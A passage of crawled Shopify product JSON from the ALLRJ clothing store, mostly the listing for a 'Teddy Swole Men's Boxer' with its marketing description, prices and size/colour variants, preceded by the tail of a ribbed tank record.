ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"},"aspect_ratio":1.0,"height":1013,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","width":1013},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"},"aspect_ratio":1.0,"height":886,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","width":886},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"},"aspect_ratio":1.0,"height":844,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","width":844}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/teddy-swole-mens-boxer.js
body_size: 2496
content:
{"id":8178422120688,"title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","description":"\u003ch2 style=\"text-align: center;\"\u003eTeddy Swole Men's Boxer\u003c\/h2\u003e\n\u003cp data-start=\"171\" data-end=\"549\"\u003eStep into bold comfort with the \u003cstrong data-start=\"229\" data-end=\"256\"\u003eTeddy Swole Men’s Boxer\u003c\/strong\u003e—designed for men who want style, support, and swagger all in one. Made with premium breathable cotton blend fabric, these boxers deliver all-day comfort while keeping you fresh and confident. Featuring the signature \u003cstrong data-start=\"473\" data-end=\"496\"\u003eTeddy Swole graphic\u003c\/strong\u003e, this boxer isn’t just underwear—it’s a statement.\u003c\/p\u003e\n\u003cp data-start=\"551\" data-end=\"570\"\u003e\u003cstrong data-start=\"551\" data-end=\"568\"\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"571\" data-end=\"1121\"\u003e\n\u003cli data-start=\"571\" data-end=\"679\"\u003e\n\u003cp data-start=\"573\" data-end=\"679\"\u003e🥊 \u003cstrong data-start=\"576\" data-end=\"603\"\u003eBold Teddy Swole Design\u003c\/strong\u003e – Stand out with a unique graphic that blends humor, strength, and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"680\" data-end=\"790\"\u003e\n\u003cp data-start=\"682\" data-end=\"790\"\u003e👕 \u003cstrong data-start=\"685\" data-end=\"713\"\u003eSoft \u0026amp; Breathable Fabric\u003c\/strong\u003e – Cotton-spandex blend for maximum comfort, flexibility, and a secure fit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"791\" data-end=\"909\"\u003e\n\u003cp data-start=\"793\" data-end=\"909\"\u003e💪 \u003cstrong data-start=\"796\" data-end=\"825\"\u003eSupport Where You Need It\u003c\/strong\u003e – Contoured pouch for a supportive feel during workouts, lounging, or daily wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"910\" data-end=\"1014\"\u003e\n\u003cp data-start=\"912\" data-end=\"1014\"\u003e🌬️ \u003cstrong data-start=\"916\" data-end=\"937\"\u003eStay Cool \u0026amp; Fresh\u003c\/strong\u003e – Moisture-wicking, lightweight material prevents discomfort all day long.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1015\" data-end=\"1121\"\u003e\n\u003cp data-start=\"1017\" data-end=\"1121\"\u003e🩳 \u003cstrong data-start=\"1020\" data-end=\"1046\"\u003ePerfect Everyday Boxer\u003c\/strong\u003e – Ideal for the gym, casual wear, or just showing off your playful side.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1123\" data-end=\"1309\"\u003e\u003cstrong data-start=\"1123\" data-end=\"1150\"\u003eWhy Choose Teddy Swole?\u003c\/strong\u003e\u003cbr data-start=\"1150\" data-end=\"1153\"\u003eBecause life’s too short for boring underwear. The Teddy Swole Men’s Boxer lets you \u003cstrong data-start=\"1237\" data-end=\"1283\"\u003etrain hard, relax easy, and stay confident\u003c\/strong\u003e—no matter the occasion.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-02T22:12:06-05:00","created_at":"2022-12-02T22:12:06-05:00","vendor":"ALLRJ","type":"Boxers","tags":["Men's clothes","New arrivals"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43692448448752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK133061020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448481520,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK133061021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448514288,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK133061017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448547056,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"CJDK133061003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448579824,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK133061010JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448612592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK133061011KP","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448645360,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"CJDK133061001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448678128,"title":"Green \/ M","option1":"Green","option2":"M","option3":null,"sku":"CJDK133061005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ M","public_title":"Green \/ M","options":["Green","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448710896,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"CJDK133061014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448743664,"title":"Light Blue \/ 2XL","option1":"Light Blue","option2":"2XL","option3":null,"sku":"CJDK133061016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","options":["Light Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448776432,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"CJDK133061002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448809200,"title":"Green \/ XL","option1":"Green","option2":"XL","option3":null,"sku":"CJDK133061007GT","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ XL","public_title":"Green \/ XL","options":["Green","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448841968,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK133061009IR","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448874736,"title":"Green \/ 2XL","option1":"Green","option2":"2XL","option3":null,"sku":"CJDK133061008HS","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ 2XL","public_title":"Green \/ 2XL","options":["Green","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448907504,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK133061019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448940272,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK133061018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448973040,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK133061023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449005808,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK133061024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449038576,"title":"Green \/ L","option1":"Green","option2":"L","option3":null,"sku":"CJDK133061006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ L","public_title":"Green \/ L","options":["Green","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449071344,"title":"Pink \/ 2XL","option1":"Pink","option2":"2XL","option3":null,"sku":"CJDK133061004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ 2XL","public_title":"Pink \/ 2XL","options":["Pink","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449104112,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK133061022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue 